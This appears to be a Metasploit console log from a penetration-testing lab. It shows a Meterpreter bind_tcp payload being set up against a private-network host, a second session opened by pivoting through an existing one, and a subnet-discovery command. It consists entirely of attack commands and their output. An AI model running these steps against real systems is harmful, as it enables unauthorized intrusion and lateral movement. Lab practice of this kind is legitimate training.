 meterpreter > bg
[*] Backgrounding session 7...
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.93.20
rhost ⇒ 192.168.93.20
msf6 exploit(multi/handler) > set lport 4302
lport ⇒ 4302
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.20:4302
[*] Sending stage (175686 bytes) to 192.168.93.20
[*] Meterpreter session 8 opened (192.168.93.10:40354 → 192.168.93.20:4302 via session 7) at 2023-09-03
05:46:12 -0400
meterpreter > run get_local_subnets